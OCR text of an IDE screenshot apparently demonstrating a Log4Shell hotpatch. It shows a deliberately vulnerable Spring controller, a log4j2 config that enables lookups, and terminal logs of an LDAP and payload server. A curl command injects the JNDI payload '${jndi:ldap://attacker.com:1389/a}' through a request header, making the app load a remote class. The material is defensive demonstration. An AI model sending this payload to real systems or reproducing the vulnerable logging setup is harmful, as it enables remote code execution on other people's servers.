 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help
log4shell-vulnerable-app src main java fr christophetd log4shell vulnerableapp MainController index
VulnerableAppApplication Git:
MainController.java
log4j2.properties
Project
Pull Requests
Structure
Favorites
1 package fr.christophetd.log4shell.vulnerableapp;
1 3
2
3
4 import ...
11
12 @RestController
13 public class MainController {
14
15 private static final Logger logger = LogManager.getLogger( name: "HelloWorld");
16
17 @GetMapping("/")
18 public String index(@RequestHeader("X-Api-Version") String apiVersion) {
19
20 // Add user controlled input to threadcontext;
21 // Used in log via ${ctx:apiversion} in default log4j2 configuration.
22 // See src/resources/log4j2.properties
23 ThreadContext.put("apiversion", apiVersion);
24
25 logger.debug("Received a request for API version");
26 return "Hello, world!";
27 }
28
29 }
30
1 status = error
4
2 name = PropertiesConfig
3
4 filters = threshold
5
6 filter.threshold.type = ThresholdFilter
7 filter.threshold.level = debug
8
9 appenders = console
10
11 appender.console.type = Console
12 appender.console.name = STDOUT
13 appender.console.layout.type = PatternLayout
14
15 # vulnerable in 2.14.1 even with ENV LOG4J_FORMAT_MSG_NO_LOOKUPS true
16 appender.console.layout.pattern = ${ctx:apiversion} - %d{yyyy-MM-dd HH:mm:ss} %-5p %c{1}:%L - %m%n
17
18 # vulnerable in 2.14.1 even with ENV LOG4J_FORMAT_MSG_NO_LOOKUPS true
19 #appender.console.layout.pattern = $${ctx:apiversion} - %d{yyyy-MM-dd HH:mm:ss} %-5p %c{1}:%L - %m%n
20
21 # seems to be protected by nolookups
22 #appender.console.layout.pattern = %X - %d{yyyy-MM-dd HH:mm:ss} %-5p %c{1}:%L - %m%n
23
24 rootLogger.level = debug
Gradle
Database
SciView
make
Terminal: Local +
${ctx:apiversion} - 2021-12-14 21:32:44 INFO  DispatcherServlet:525 - Initializing Servlet 'dispatcherServlet'
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:520 - Detected StandardServletMultipartResolver
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:544 - Detected AcceptHeaderLocaleResolver
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:569 - Detected FixedThemeResolver
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:719 - Detected org.springframework.web.servlet.view.DefaultRequestToViewNameTran
slator@460aed2a
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:783 - Detected org.springframework.web.servlet.support.SessionFlashMapManager@4f
b12754
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:542 - enableLoggingRequestDetails='false': request parameters and headers will b
e masked to prevent unsafe logging of potentially sensitive data
${ctx:apiversion} - 2021-12-14 21:32:44 INFO  DispatcherServlet:547 - Completed initialization in 2 ms
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:108 - GET "/", parameters={}
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG RequestMappingHandlerMapping:522 - Mapped to fr.christophetd.log4shell.vulnerableapp.MainControlle
r#index(String)
[Log4Shell Hotpatch] Attempting to apply Log4Shell hotpatch to service...
[Log4Shell Hotpatch] calling getFactoryMethod on Configurator
[Log4Shell Hotpatch] calling getSelector on Configurator factory
[Log4Shell Hotpatch] patching logger contexts
[Log4Shell Hotpatch] org.apache.logging.log4j.core.selector.ClassLoaderContextSelector@1457bf6c
[Log4Shell Hotpatch] [org.apache.logging.log4j.core.LoggerContext@78e94dcf]
[Log4Shell Hotpatch] attempting to reconfigure LoggerContext.
[Log4Shell Hotpatch] Lookup is an Interpolator - attempting to remove JNDI
Successfully hotpatched Log4Shell vulnerability. - 2021-12-14 21:32:44 DEBUG HelloWorld:25 - Received a request for API version
${jndi:ldap://attacker.com:1389/a} - 2021-12-14 21:32:44 DEBUG RequestResponseBodyMethodProcessor:268 - Using 'text/plain', given [*/*] and supp
orted [text/plain, */*, text/plain, */*, application/json, application/*+json, application/json, application/*+json]
${jndi:ldap://attacker.com:1389/a} - 2021-12-14 21:32:44 DEBUG RequestResponseBodyMethodProcessor:108 - Writing ["Hello, world!"]
${jndi:ldap://attacker.com:1389/a} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:1131 - Completed 200 OK
→ log4shell git:(log4shell-vuln-finder) ./log4shell hotpatch
9:30PM INF Public IP not provided. Binding to the local network interface.
9:30PM INF Starting Log4Shell hotpatch LDAP and payload servers
9:30PM INF starting hotpatch server addr=0.0.0.0:1389
9:30PM INF starting hotpatch payload server addr=0.0.0.0:8000
9:32PM INF LDAP bind request from remote client client=127.0.0.1:48814
9:32PM INF LDAP search request from remote client client=127.0.0.1:48814
9:32PM INF Log4Shell hotpatch being downloaded by remote client client=127.0.0.1:45594
method=GET uri=/Log4ShellHotpatch.class
→ log4shell-vulnerable-app git:(main) ✗ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi
:ldap://attacker.com:1389/a}'
Hello, world!%
→ log4shell-vulnerable-app git:(main) ✗
Source and credits:
https://twitter.com/LunaSecIO/status/1470871128843251716/photo/1
TODO Problems Git Terminal Profiler GraphQL Python Packages Build Endpoints Spring Event Log
Shared indexes are downloaded for Maven library in 14 sec, 377 ms (103.93 MB) (6 minutes ago) main